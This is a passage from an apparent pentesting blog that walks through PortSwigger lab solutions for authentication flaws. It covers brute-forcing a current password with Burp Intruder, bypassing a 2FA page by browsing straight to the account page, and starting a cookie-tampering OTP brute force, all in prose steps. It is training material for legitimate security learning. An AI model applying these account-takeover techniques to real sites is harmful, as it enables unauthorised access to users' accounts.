
Let’s take this request to Burp Intruder and under ‘Positions’ sub-tab, select the value of current-password parameter and add it as position. Make sure to change the username to carlos.

5.4 intruder




Now go to ‘Payloads’ sub-tab and paste the password list provided to us in the lab description. We also need to go to the ‘Options’ sub-tab and under the ‘Grep – match’ option paste the value of error ‘New passwords do not match’. Let’s click on ‘Start attack’.

5.5 grep match



Finally, we have to wait until we get some requests where this error value is mentioned because in that case the current password will match.

5.6 got pass of carlos

Use the new password in order to access the carlos’s account page. Hence the lab is solved.

This was all for the third part of Authentication Vulnerabilities where we explored all the possibilities for other Authentication functionalities like keeping users logged in, resetting user’s password and changing user’s password. Please check out the previous blogs for Authentication Vulnerabilities for good understanding.
You guys can check out the previous blog of Authentication Vulnerabilities.

Happy Pentesting!!!
Team CyberiumX

PortSwigger- Vulnerabilities in Multi-Factor Authentication

Hello folks,
This blog focuses on the identification and exploitation of Authentication vulnerability on web applications. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger website. We have three categories here on this website. So in this blog, we will be covering the second one which is ‘Vulnerabilities in Multi-Factor Authentication’. You guys can also check out the ‘Password-based Login’. Without any delay, let’s start our penetration testing process.
 

Lab-1 2FA simple bypass

In this lab scenario, we will identify and exploit a basic 2FA (Two Factor Authentication) bypass where the web application doesn’t check whether the user completed the 2FA step or not and directly allows the user to access the web page where the user can access the account details. This allows an attacker to access the account of any user whose password is known to the attacker.
Access the lab. For this lab we do not require Burp Suite.
In order to identify Multi-factor authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. After validating the username and password, the web application loads /login2 webpage where we have to provide the OTP.

1.1 otp page


We must have received the OTP on our email client which we can access by clicking on the ‘Email client’ button. In our email we received an email with an OTP which we have to submit to the application.

1.2 email client

Let’s copy and paste it on the /login2 page. After validating the OTP, the application loads the ‘my-account’ webpage where we can see that we are logged in as wiener user.

1.3 my account page

Let’s logout now and again go back to the login page. Here, we have to provide the credentials of the victim user. After successfully validating the username and password of the victim user, the web application loads /login2 webpage where we have to provide the OTP sent on the email of carlos user. Here, the attacker can directly try to load the ‘my-account’ webpage to see if we can access it without providing the OTP of carlos.

1.4 logged in

We are logged in as carlos user without providing the OTP. Hence the lab is solved.
 

Lab-2 2FA broken logic

At times, flaws in the logic of two-factor authentication result in situations where, following the user’s completion of the initial login stage, the website fails to sufficiently confirm the same user during the second authentication step. This can be possible with the help of cookies. The attacker needs to identify any cookie which takes the username as a parameter. In this case an attacker can easily change the username and brute-force the OTP of that user and finally access the account.
Access the lab and also, start Burp Suite Professional.
In order to identify Multi-factor authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. After validating the username and password, the web application loads /login2 webpage where we have to provide the OTP.

In our email we received an email with an OTP which we have to submit to the application. Let’s copy and paste it on the /login2 page. After validating the OTP, the application loads the ‘my-account’ webpage where we can see that we are logged in as wiener user.

2.1 loggedin


Let’s switch to Burp Suite and look for a GET request where we can see a cookie value (verify) added to our request which provides the username of the user 